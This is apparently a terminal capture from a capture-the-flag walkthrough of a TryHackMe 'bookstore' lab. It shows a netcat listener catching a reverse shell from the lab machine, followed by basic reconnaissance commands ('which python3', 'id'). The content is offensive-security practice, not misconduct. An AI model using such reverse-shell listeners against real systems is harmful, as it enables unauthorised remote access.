 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/bookstore]
└─# rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.17.5.85] from (UNKNOWN) [10.10.18.214] 48046
$ which python
which python
$ which python3
which python3
/usr/bin/python3
$ id
id
uid=1000(sid) gid=1000(sid) groups=1000(sid)
$